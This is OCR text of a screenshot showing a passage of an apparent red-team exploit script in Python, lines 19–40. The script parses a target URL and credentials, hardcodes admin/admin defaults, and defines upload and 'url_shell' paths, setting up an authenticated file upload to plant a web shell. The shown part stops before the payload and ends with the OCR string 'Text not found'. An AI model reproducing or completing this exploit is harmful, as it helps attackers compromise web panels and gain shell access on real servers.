 D:\program\finalshell\temp\edit\红队云kali_49876.py
文件 搜索
红队云kali_49876.py ×
19 from bs4 import BeautifulSoup
20
21 parser = optparse.OptionParser()
22 parser.add_option('-u', '--url', action="store", dest="url", help=
"Base target uri http://target/panel")
23 parser.add_option('-l', '--user', action="store", dest="user", help="User credential to login")
24 parser.add_option('-p', '--passw', action="store", dest="passw", help="Password credential to login")
25
26 options, args = parser.parse_args()
27
28 if not options.url:
29     print('[+] Specify an url target')
30     print('[+] Example usage: exploit.py -u http://target-uri/panel')
31     print('[+] Example help usage: exploit.py -h')
32     exit()
33
34 url_login = options.url
35 url_upload = options.url + 'uploads/read.json'
36 url_shell = options.url + 'uploads/'
37 username = "admin"
38 password = "admin"
39
40 session = requests.Session()
Text not found